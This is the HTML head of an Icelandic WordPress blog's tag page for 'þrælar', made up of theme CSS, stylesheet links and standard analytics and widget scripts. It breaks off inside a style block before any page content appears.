

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/tag/thraelar/
body_size: 21012
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>þrælar &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; þrælar Straumur merkja" href="https://jack-daniels.is/tag/thraelar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
